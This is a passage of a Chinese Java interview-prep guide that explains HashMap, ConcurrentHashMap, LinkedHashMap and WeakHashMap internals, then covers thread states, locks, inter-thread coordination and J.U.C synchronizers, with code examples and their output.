6. 扩容-重新计算桶下标
在进行扩容时,需要把键值对重新放到对应的桶上。HashMap 使用了一个特殊的机制,可以降低重新计算桶下标的操作。
假设原数组长度 capacity 为 16,扩容之后 new capacity 为 32:
capacity : 00010000
new capacity : 00100000
对于一个 Key,
- 它的哈希值如果在第 5 位上为 0,那么取模得到的结果和之前一样;
- 如果为 1,那么得到的结果为原来的结果 +16。
7. 计算数组容量
HashMap 构造函数允许用户传入的容量不是 2 的 n 次方,因为它可以自动地将传入的容量转换为 2 的 n 次方。
先考虑如何求一个数的掩码,对于 10010000,它的掩码为 11111111,可以使用以下方法得到:
mask |= mask >> 1 11011000 mask |= mask >> 2 11111110 mask |= mask >> 4 11111111
mask+1 是大于原始数字的最小的 2 的 n 次方。
num 10010000 mask+1 100000000
以下是 HashMap 中计算数组容量的代码:
static final int tableSizeFor(int cap) {
int n = cap - 1;
n |= n >>> 1;
n |= n >>> 2;
n |= n >>> 4;
n |= n >>> 8;
n |= n >>> 16;
return (n < 0) ? 1 : (n >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : n + 1;
}
8. 链表转红黑树
从 JDK 1.8 开始,一个桶存储的链表长度大于 8 时会将链表转换为红黑树。
9. 与 HashTable 的比较
- HashTable 使用 synchronized 来进行同步。
- HashMap 可以插入键为 null 的 Entry。
- HashMap 的迭代器是 fail-fast 迭代器。
- HashMap 不能保证随着时间的推移 Map 中的元素次序是不变的。
ConcurrentHashMap
1. 存储结构
static final class HashEntry<K,V> {
final int hash;
final K key;
volatile V value;
volatile HashEntry<K,V> next;
}
ConcurrentHashMap 和 HashMap 实现上类似,最主要的差别是 ConcurrentHashMap 采用了分段锁(Segment),每个分段锁维护着几个桶(HashEntry),多个线程可以同时访问不同分段锁上的桶,从而使其并发度更高(并发度就是 Segment 的个数)。
Segment 继承自 ReentrantLock。
static final class Segment<K,V> extends ReentrantLock implements Serializable {
private static final long serialVersionUID = 2249069246763182397L;
static final int MAX_SCAN_RETRIES =
Runtime.getRuntime().availableProcessors() > 1 ? 64 : 1;
transient volatile HashEntry<K,V>[] table;
transient int count;
transient int modCount;
transient int threshold;
final float loadFactor;
}
final Segment<K,V>[] segments;
默认的并发级别为 16,也就是说默认创建 16 个 Segment。
static final int DEFAULT_CONCURRENCY_LEVEL = 16;

2. size 操作
每个 Segment 维护了一个 count 变量来统计该 Segment 中的键值对个数。
/**
* The number of elements. Accessed only either within locks
* or among other volatile reads that maintain visibility.
*/
transient int count;
在执行 size 操作时,需要遍历所有 Segment 然后把 count 累计起来。
ConcurrentHashMap 在执行 size 操作时先尝试不加锁,如果连续两次不加锁操作得到的结果一致,那么可以认为这个结果是正确的。
尝试次数使用 RETRIES_BEFORE_LOCK 定义,该值为 2,retries 初始值为 -1,因此尝试次数为 3。
如果尝试的次数超过 3 次,就需要对每个 Segment 加锁。
/**
* Number of unsynchronized retries in size and containsValue
* methods before resorting to locking. This is used to avoid
* unbounded retries if tables undergo continuous modification
* which would make it impossible to obtain an accurate result.
*/
static final int RETRIES_BEFORE_LOCK = 2;
public int size() {
// Try a few times to get accurate count. On failure due to
// continuous async changes in table, resort to locking.
final Segment<K,V>[] segments = this.segments;
int size;
boolean overflow; // true if size overflows 32 bits
long sum; // sum of modCounts
long last = 0L; // previous sum
int retries = -1; // first iteration isn't retry
try {
for (;;) {
// 超过尝试次数,则对每个 Segment 加锁
if (retries++ == RETRIES_BEFORE_LOCK) {
for (int j = 0; j < segments.length; ++j)
ensureSegment(j).lock(); // force creation
}
sum = 0L;
size = 0;
overflow = false;
for (int j = 0; j < segments.length; ++j) {
Segment<K,V> seg = segmentAt(segments, j);
if (seg != null) {
sum += seg.modCount;
int c = seg.count;
if (c < 0 || (size += c) < 0)
overflow = true;
}
}
// 连续两次得到的结果一致,则认为这个结果是正确的
if (sum == last)
break;
last = sum;
}
} finally {
if (retries > RETRIES_BEFORE_LOCK) {
for (int j = 0; j < segments.length; ++j)
segmentAt(segments, j).unlock();
}
}
return overflow ? Integer.MAX_VALUE : size;
}
3. JDK 1.8 的改动
JDK 1.7 使用分段锁机制来实现并发更新操作,核心类为 Segment,它继承自重入锁 ReentrantLock,并发度与 Segment 数量相等。
JDK 1.8 使用了 CAS 操作来支持更高的并发度,在 CAS 操作失败时使用内置锁 synchronized。
并且 JDK 1.8 的实现也在链表过长时会转换为红黑树。
LinkedHashMap
存储结构
继承自 HashMap,因此具有和 HashMap 一样的快速查找特性。
public class LinkedHashMap<K,V> extends HashMap<K,V> implements Map<K,V>
内部维护了一个双向链表,用来维护插入顺序或者 LRU 顺序。
/**
* The head (eldest) of the doubly linked list.
*/
transient LinkedHashMap.Entry<K,V> head;
/**
* The tail (youngest) of the doubly linked list.
*/
transient LinkedHashMap.Entry<K,V> tail;
accessOrder 决定了顺序,默认为 false,此时维护的是插入顺序。
final boolean accessOrder;
LinkedHashMap 最重要的是以下用于维护顺序的函数,它们会在 put、get 等方法中调用。
void afterNodeAccess(Node<K,V> p) { }
void afterNodeInsertion(boolean evict) { }
afterNodeAccess()
当一个节点被访问时,如果 accessOrder 为 true,则会将该节点移到链表尾部。也就是说指定为 LRU 顺序之后,在每次访问一个节点时,会将这个节点移到链表尾部,保证链表尾部是最近访问的节点,那么链表首部就是最近最久未使用的节点。
void afterNodeAccess(Node<K,V> e) { // move node to last
LinkedHashMap.Entry<K,V> last;
if (accessOrder && (last = tail) != e) {
LinkedHashMap.Entry<K,V> p =
(LinkedHashMap.Entry<K,V>)e, b = p.before, a = p.after;
p.after = null;
if (b == null)
head = a;
else
b.after = a;
if (a != null)
a.before = b;
else
last = b;
if (last == null)
head = p;
else {
p.before = last;
last.after = p;
}
tail = p;
++modCount;
}
}
afterNodeInsertion()
在 put 等操作之后执行,当 removeEldestEntry() 方法返回 true 时会移除最晚的节点,也就是链表首部节点 first。
evict 只有在构建 Map 的时候才为 false,在这里为 true。
void afterNodeInsertion(boolean evict) { // possibly remove eldest
LinkedHashMap.Entry<K,V> first;
if (evict && (first = head) != null && removeEldestEntry(first)) {
K key = first.key;
removeNode(hash(key), key, null, false, true);
}
}
removeEldestEntry() 默认为 false,如果需要让它为 true,需要继承 LinkedHashMap 并且覆盖这个方法的实现,这在实现 LRU 的缓存中特别有用,通过移除最近最久未使用的节点,从而保证缓存空间足够,并且缓存的数据都是热点数据。
protected boolean removeEldestEntry(Map.Entry<K,V> eldest) {
return false;
}
LRU 缓存
以下是使用 LinkedHashMap 实现的一个 LRU 缓存:
- 设定最大缓存空间 MAX_ENTRIES 为 3;
- 使用 LinkedHashMap 的构造函数将 accessOrder 设置为 true,开启 LRU 顺序;
- 覆盖 removeEldestEntry() 方法实现,在节点多于 MAX_ENTRIES 就会将最近最久未使用的数据移除。
class LRUCache<K, V> extends LinkedHashMap<K, V> {
private static final int MAX_ENTRIES = 3;
protected boolean removeEldestEntry(Map.Entry eldest) {
return size() > MAX_ENTRIES;
}
LRUCache() {
super(MAX_ENTRIES, 0.75f, true);
}
}
public static void main(String[] args) {
LRUCache<Integer, String> cache = new LRUCache<>();
cache.put(1, "a");
cache.put(2, "b");
cache.put(3, "c");
cache.get(1);
cache.put(4, "d");
System.out.println(cache.keySet());
}
[3, 1, 4]
WeakHashMap
存储结构
WeakHashMap 的 Entry 继承自 WeakReference,被 WeakReference 关联的对象在下一次垃圾回收时会被回收。
WeakHashMap 主要用来实现缓存,通过使用 WeakHashMap 来引用缓存对象,由 JVM 对这部分缓存进行回收。
private static class Entry<K,V> extends WeakReference<Object> implements Map.Entry<K,V>
ConcurrentCache
Tomcat 中的 ConcurrentCache 使用了 WeakHashMap 来实现缓存功能。
ConcurrentCache 采取的是分代缓存:
- 经常使用的对象放入 eden 中,eden 使用 ConcurrentHashMap 实现,不用担心会被回收(伊甸园);
- 不常用的对象放入 longterm,longterm 使用 WeakHashMap 实现,这些老对象会被垃圾收集器回收。
- 当调用 get() 方法时,会先从 eden 区获取,如果没有找到的话再到 longterm 获取,当从 longterm 获取到就把对象放入 eden 中,从而保证经常被访问的节点不容易被回收。
- 当调用 put() 方法时,如果 eden 的大小超过了 size,那么就将 eden 中的所有对象都放入 longterm 中,利用虚拟机回收掉一部分不经常使用的对象。
public final class ConcurrentCache<K, V> {
private final int size;
private final Map<K, V> eden;
private final Map<K, V> longterm;
public ConcurrentCache(int size) {
this.size = size;
this.eden = new ConcurrentHashMap<>(size);
this.longterm = new WeakHashMap<>(size);
}
public V get(K k) {
V v = this.eden.get(k);
if (v == null) {
v = this.longterm.get(k);
if (v != null)
this.eden.put(k, v);
}
return v;
}
public void put(K k, V v) {
if (this.eden.size() >= size) {
this.longterm.putAll(this.eden);
this.eden.clear();
}
this.eden.put(k, v);
}
}
参考资料
- Eckel B. Java 编程思想 [M]. 机械工业出版社, 2002.
- Java Collection Framework
- Iterator 模式
- Java 8 系列之重新认识 HashMap
- What is difference between HashMap and Hashtable in Java?
- Java 集合之 HashMap
- The principle of ConcurrentHashMap analysis
- 探索 ConcurrentHashMap 高并发性的实现机制
- HashMap 相关面试题及其解答
- Java 集合细节(二):asList 的缺陷
- Java Collection Framework – The LinkedList Class
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 2.3 节 Java 并发
一、线程状态转换

新建(New)
创建后尚未启动。
可运行(Runnable)
可能正在运行,也可能正在等待 CPU 时间片。
包含了操作系统线程状态中的 Running 和 Ready。
阻塞(Blocked)
等待获取一个排它锁,如果其线程释放了锁就会结束此状态。
无限期等待(Waiting)
等待其它线程显式地唤醒,否则不会被分配 CPU 时间片。
| 进入方法 | 退出方法 |
|---|---|
| 没有设置 Timeout 参数的 Object.wait() 方法 | Object.notify() / Object.notifyAll() |
| 没有设置 Timeout 参数的 Thread.join() 方法 | 被调用的线程执行完毕 |
| LockSupport.park() 方法 | LockSupport.unpark(Thread) |
限期等待(Timed Waiting)
无需等待其它线程显式地唤醒,在一定时间之后会被系统自动唤醒。
调用 Thread.sleep() 方法使线程进入限期等待状态时,常常用“使一个线程睡眠”进行描述。
调用 Object.wait() 方法使线程进入限期等待或者无限期等待时,常常用“挂起一个线程”进行描述。
睡眠和挂起是用来描述行为,而阻塞和等待用来描述状态。
阻塞和等待的区别在于,阻塞是被动的,它是在等待获取一个排它锁。而等待是主动的,通过调用 Thread.sleep() 和 Object.wait() 等方法进入。
| 进入方法 | 退出方法 |
|---|---|
| Thread.sleep() 方法 | 时间结束 |
| 设置了 Timeout 参数的 Object.wait() 方法 | 时间结束 / Object.notify() / Object.notifyAll() |
| 设置了 Timeout 参数的 Thread.join() 方法 | 时间结束 / 被调用的线程执行完毕 |
| LockSupport.parkNanos() 方法 | LockSupport.unpark(Thread) |
| LockSupport.parkUntil() 方法 | LockSupport.unpark(Thread) |
死亡(Terminated)
可以是线程结束任务之后自己结束,或者产生了异常而结束。
二、使用线程
有三种使用线程的方法:
- 实现 Runnable 接口;
- 实现 Callable 接口;
- 继承 Thread 类。
实现 Runnable 和 Callable 接口的类只能当做一个可以在线程中运行的任务,不是真正意义上的线程,因此最后还需要通过 Thread 来调用。可以说任务是通过线程驱动从而执行的。
实现 Runnable 接口
需要实现 run() 方法。
通过 Thread 调用 start() 方法来启动线程。
public class MyRunnable implements Runnable {
public void run() {
// ...
}
}
public static void main(String[] args) {
MyRunnable instance = new MyRunnable();
Thread thread = new Thread(instance);
thread.start();
}
实现 Callable 接口
与 Runnable 相比,Callable 可以有返回值,返回值通过 FutureTask 进行封装。
public class MyCallable implements Callable<Integer> {
public Integer call() {
return 123;
}
}
public static void main(String[] args) throws ExecutionException, InterruptedException {
MyCallable mc = new MyCallable();
FutureTask<Integer> ft = new FutureTask<>(mc);
Thread thread = new Thread(ft);
thread.start();
System.out.println(ft.get());
}
继承 Thread 类
同样也是需要实现 run() 方法,因为 Thread 类也实现了 Runable 接口。
当调用 start() 方法启动一个线程时,虚拟机会将该线程放入就绪队列中等待被调度,当一个线程被调度时会执行该线程的 run() 方法。
public class MyThread extends Thread {
public void run() {
// ...
}
}
public static void main(String[] args) {
MyThread mt = new MyThread();
mt.start();
}
实现接口 VS 继承 Thread
实现接口会更好一些,因为:
- Java 不支持多重继承,因此继承了 Thread 类就无法继承其它类,但是可以实现多个接口;
- 类可能只要求可执行就行,继承整个 Thread 类开销过大。
三、基础线程机制
Executor
Executor 管理多个异步任务的执行,而无需程序员显式地管理线程的生命周期。这里的异步是指多个任务的执行互不干扰,不需要进行同步操作。
主要有三种 Executor:
- CachedThreadPool:一个任务创建一个线程;
- FixedThreadPool:所有任务只能使用固定大小的线程;
- SingleThreadExecutor:相当于大小为 1 的 FixedThreadPool。
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < 5; i++) {
executorService.execute(new MyRunnable());
}
executorService.shutdown();
}
Daemon
守护线程是程序运行时在后台提供服务的线程,不属于程序中不可或缺的部分。
当所有非守护线程结束时,程序也就终止,同时会杀死所有守护线程。
main() 属于非守护线程。
使用 setDaemon() 方法将一个线程设置为守护线程。
public static void main(String[] args) {
Thread thread = new Thread(new MyRunnable());
thread.setDaemon(true);
}
sleep()
Thread.sleep(millisec) 方法会休眠当前正在执行的线程,millisec 单位为毫秒。
sleep() 可能会抛出 InterruptedException,因为异常不能跨线程传播回 main() 中,因此必须在本地进行处理。线程中抛出的其它异常也同样需要在本地进行处理。
public void run() {
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
yield()
对静态方法 Thread.yield() 的调用声明了当前线程已经完成了生命周期中最重要的部分,可以切换给其它线程来执行。该方法只是对线程调度器的一个建议,而且也只是建议具有相同优先级的其它线程可以运行。
public void run() {
Thread.yield();
}
四、中断
一个线程执行完毕之后会自动结束,如果在运行过程中发生异常也会提前结束。
InterruptedException
通过调用一个线程的 interrupt() 来中断该线程,如果该线程处于阻塞、限期等待或者无限期等待状态,那么就会抛出 InterruptedException,从而提前结束该线程。但是不能中断 I/O 阻塞和 synchronized 锁阻塞。
对于以下代码,在 main() 中启动一个线程之后再中断它,由于线程中调用了 Thread.sleep() 方法,因此会抛出一个 InterruptedException,从而提前结束线程,不执行之后的语句。
public class InterruptExample {
private static class MyThread1 extends Thread {
@Override
public void run() {
try {
Thread.sleep(2000);
System.out.println("Thread run");
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
}
public static void main(String[] args) throws InterruptedException {
Thread thread1 = new MyThread1();
thread1.start();
thread1.interrupt();
System.out.println("Main run");
}
Main run
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at InterruptExample.lambda$main$0(InterruptExample.java:5)
at InterruptExample$$Lambda$1/713338599.run(Unknown Source)
at java.lang.Thread.run(Thread.java:745)
interrupted()
如果一个线程的 run() 方法执行一个无限循环,并且没有执行 sleep() 等会抛出 InterruptedException 的操作,那么调用线程的 interrupt() 方法就无法使线程提前结束。
但是调用 interrupt() 方法会设置线程的中断标记,此时调用 interrupted() 方法会返回 true。因此可以在循环体中使用 interrupted() 方法来判断线程是否处于中断状态,从而提前结束线程。
public class InterruptExample {
private static class MyThread2 extends Thread {
@Override
public void run() {
while (!interrupted()) {
// ..
}
System.out.println("Thread end");
}
}
}
public static void main(String[] args) throws InterruptedException {
Thread thread2 = new MyThread2();
thread2.start();
thread2.interrupt();
}
Thread end
Executor 的中断操作
调用 Executor 的 shutdown() 方法会等待线程都执行完毕之后再关闭,但是如果调用的是 shutdownNow() 方法,则相当于调用每个线程的 interrupt() 方法。
以下使用 Lambda 创建线程,相当于创建了一个匿名内部线程。
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> {
try {
Thread.sleep(2000);
System.out.println("Thread run");
} catch (InterruptedException e) {
e.printStackTrace();
}
});
executorService.shutdownNow();
System.out.println("Main run");
}
Main run
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at ExecutorInterruptExample.lambda$main$0(ExecutorInterruptExample.java:9)
at ExecutorInterruptExample$$Lambda$1/1160460865.run(Unknown Source)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
如果只想中断 Executor 中的一个线程,可以通过使用 submit() 方法来提交一个线程,它会返回一个 Future<?> 对象,通过调用该对象的 cancel(true) 方法就可以中断线程。
Future<?> future = executorService.submit(() -> {
// ..
});
future.cancel(true);
五、互斥同步
Java 提供了两种锁机制来控制多个线程对共享资源的互斥访问,第一个是 JVM 实现的 synchronized,而另一个是 JDK 实现的 ReentrantLock。
synchronized
1. 同步一个代码块
public void func() {
synchronized (this) {
// ...
}
}
它只作用于同一个对象,如果调用两个对象上的同步代码块,就不会进行同步。
对于以下代码,使用 ExecutorService 执行了两个线程,由于调用的是同一个对象的同步代码块,因此这两个线程会进行同步,当一个线程进入同步语句块时,另一个线程就必须等待。
public class SynchronizedExample {
public void func1() {
synchronized (this) {
for (int i = 0; i < 10; i++) {
System.out.print(i + " ");
}
}
}
}
public static void main(String[] args) {
SynchronizedExample e1 = new SynchronizedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> e1.func1());
executorService.execute(() -> e1.func1());
}
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
对于以下代码,两个线程调用了不同对象的同步代码块,因此这两个线程就不需要同步。从输出结果可以看出,两个线程交叉执行。
public static void main(String[] args) {
SynchronizedExample e1 = new SynchronizedExample();
SynchronizedExample e2 = new SynchronizedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> e1.func1());
executorService.execute(() -> e2.func1());
}
0 0 1 1 2 2 3 3 4 4 5 5 6 6 7 7 8 8 9 9
2. 同步一个方法
public synchronized void func () {
// ...
}
它和同步代码块一样,作用于同一个对象。
3. 同步一个类
public void func() {
synchronized (SynchronizedExample.class) {
// ...
}
}
作用于整个类,也就是说两个线程调用同一个类的不同对象上的这种同步语句,也会进行同步。
public class SynchronizedExample {
public void func2() {
synchronized (SynchronizedExample.class) {
for (int i = 0; i < 10; i++) {
System.out.print(i + " ");
}
}
}
}
public static void main(String[] args) {
SynchronizedExample e1 = new SynchronizedExample();
SynchronizedExample e2 = new SynchronizedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> e1.func2());
executorService.execute(() -> e2.func2());
}
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
4. 同步一个静态方法
public synchronized static void fun() {
// ...
}
作用于整个类。
ReentrantLock
ReentrantLock 是 java.util.concurrent(J.U.C)包中的锁。
public class LockExample {
private Lock lock = new ReentrantLock();
public void func() {
lock.lock();
try {
for (int i = 0; i < 10; i++) {
System.out.print(i + " ");
}
} finally {
lock.unlock(); // 确保释放锁,从而避免发生死锁。
}
}
}
public static void main(String[] args) {
LockExample lockExample = new LockExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> lockExample.func());
executorService.execute(() -> lockExample.func());
}
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9
比较
1. 锁的实现
synchronized 是 JVM 实现的,而 ReentrantLock 是 JDK 实现的。
2. 性能
新版本 Java 对 synchronized 进行了很多优化,例如自旋锁等,synchronized 与 ReentrantLock 大致相同。
3. 等待可中断
当持有锁的线程长期不释放锁的时候,正在等待的线程可以选择放弃等待,改为处理其他事情。
ReentrantLock 可中断,而 synchronized 不行。
4. 公平锁
公平锁是指多个线程在等待同一个锁时,必须按照申请锁的时间顺序来依次获得锁。
synchronized 中的锁是非公平的,ReentrantLock 默认情况下也是非公平的,但是也可以是公平的。
5. 锁绑定多个条件
一个 ReentrantLock 可以同时绑定多个 Condition 对象。
使用选择
除非需要使用 ReentrantLock 的高级功能,否则优先使用 synchronized。这是因为 synchronized 是 JVM 实现的一种锁机制,JVM 原生地支持它,而 ReentrantLock 不是所有的 JDK 版本都支持。并且使用 synchronized 不用担心没有释放锁而导致死锁问题,因为 JVM 会确保锁的释放。
六、线程之间的协作
当多个线程可以一起工作去解决某个问题时,如果某些部分必须在其它部分之前完成,那么就需要对线程进行协调。
join()
在线程中调用另一个线程的 join() 方法,会将当前线程挂起,而不是忙等待,直到目标线程结束。
对于以下代码,虽然 b 线程先启动,但是因为在 b 线程中调用了 a 线程的 join() 方法,b 线程会等待 a 线程结束才继续执行,因此最后能够保证 a 线程的输出先于 b 线程的输出。
public class JoinExample {
private class A extends Thread {
@Override
public void run() {
System.out.println("A");
}
}
private class B extends Thread {
private A a;
B(A a) {
this.a = a;
}
@Override
public void run() {
try {
a.join();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("B");
}
}
public void test() {
A a = new A();
B b = new B(a);
b.start();
a.start();
}
}
public static void main(String[] args) {
JoinExample example = new JoinExample();
example.test();
}
A B
wait() notify() notifyAll()
调用 wait() 使得线程等待某个条件满足,线程在等待时会被挂起,当其他线程的运行使得这个条件满足时,其它线程会调用 notify() 或者 notifyAll() 来唤醒挂起的线程。
它们都属于 Object 的一部分,而不属于 Thread。
只能用在同步方法或者同步控制块中使用,否则会在运行时抛出 IllegalMonitorStateException。
使用 wait() 挂起期间,线程会释放锁。这是因为,如果没有释放锁,那么其它线程就无法进入对象的同步方法或者同步控制块中,那么就无法执行 notify() 或者 notifyAll() 来唤醒挂起的线程,造成死锁。
public class WaitNotifyExample {
public synchronized void before() {
System.out.println("before");
notifyAll();
}
public synchronized void after() {
try {
wait();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("after");
}
}
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
WaitNotifyExample example = new WaitNotifyExample();
executorService.execute(() -> example.after());
executorService.execute(() -> example.before());
}
before
after
wait() 和 sleep() 的区别
- wait() 是 Object 的方法,而 sleep() 是 Thread 的静态方法;
- wait() 会释放锁,sleep() 不会。
await() signal() signalAll()
java.util.concurrent 类库中提供了 Condition 类来实现线程之间的协调,可以在 Condition 上调用 await() 方法使线程等待,其它线程调用 signal() 或 signalAll() 方法唤醒等待的线程。
相比于 wait() 这种等待方式,await() 可以指定等待的条件,因此更加灵活。
使用 Lock 来获取一个 Condition 对象。
public class AwaitSignalExample {
private Lock lock = new ReentrantLock();
private Condition condition = lock.newCondition();
public void before() {
lock.lock();
try {
System.out.println("before");
condition.signalAll();
} finally {
lock.unlock();
}
}
public void after() {
lock.lock();
try {
condition.await();
System.out.println("after");
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
lock.unlock();
}
}
}
public static void main(String[] args) {
ExecutorService executorService = Executors.newCachedThreadPool();
AwaitSignalExample example = new AwaitSignalExample();
executorService.execute(() -> example.after());
executorService.execute(() -> example.before());
}
before
after
七、J.U.C - AQS
java.util.concurrent(J.U.C)大大提高了并发性能,AQS 被认为是 J.U.C 的核心。
CountDownLatch
用来控制一个线程等待多个线程。
维护了一个计数器 cnt,每次调用 countDown() 方法会让计数器的值减 1,减到 0 的时候,那些因为调用 await() 方法而在等待的线程就会被唤醒。

public class CountdownLatchExample {
public static void main(String[] args) throws InterruptedException {
final int totalThread = 10;
CountDownLatch countDownLatch = new CountDownLatch(totalThread);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < totalThread; i++) {
executorService.execute(() -> {
System.out.print("run..");
countDownLatch.countDown();
});
}
countDownLatch.await();
System.out.println("end");
executorService.shutdown();
}
}
run..run..run..run..run..run..run..run..run..run..end
CyclicBarrier
用来控制多个线程互相等待,只有当多个线程都到达时,这些线程才会继续执行。
和 CountdownLatch 相似,都是通过维护计数器来实现的。线程执行 await() 方法之后计数器会减 1,并进行等待,直到计数器为 0,所有调用 await() 方法而在等待的线程才能继续执行。
CyclicBarrier 和 CountdownLatch 的一个区别是,CyclicBarrier 的计数器通过调用 reset() 方法可以循环使用,所以它才叫做循环屏障。
CyclicBarrier 有两个构造函数,其中 parties 指示计数器的初始值,barrierAction 在所有线程都到达屏障的时候会执行一次。
public CyclicBarrier(int parties, Runnable barrierAction) {
if (parties <= 0) throw new IllegalArgumentException();
this.parties = parties;
this.count = parties;
this.barrierCommand = barrierAction;
}
public CyclicBarrier(int parties) {
this(parties, null);
}

public class CyclicBarrierExample {
public static void main(String[] args) {
final int totalThread = 10;
CyclicBarrier cyclicBarrier = new CyclicBarrier(totalThread);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < totalThread; i++) {
executorService.execute(() -> {
System.out.print("before..");
try {
cyclicBarrier.await();
} catch (InterruptedException | BrokenBarrierException e) {
e.printStackTrace();
}
System.out.print("after..");
});
}
executorService.shutdown();
}
}
before..before..before..before..before..before..before..before..before..before..after..after..after..after..after..after..after..after..after..after..
Semaphore
Semaphore 类似于操作系统中的信号量,可以控制对互斥资源的访问线程数。
以下代码模拟了对某个服务的并发请求,每次只能有 3 个客户端同时访问,请求总数为 10。
public class SemaphoreExample {
public static void main(String[] args) {
final int clientCount = 3;
final int totalRequestCount = 10;
Semaphore semaphore = new Semaphore(clientCount);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < totalRequestCount; i++) {
executorService.execute(()->{
try {
semaphore.acquire();
System.out.print(semaphore.availablePermits() + " ");
} catch (InterruptedException e) {
e.printStackTrace();
} finally {
semaphore.release();
}
});
}
executorService.shutdown();
}
}
2 1 2 2 2 2 2 1 2 2
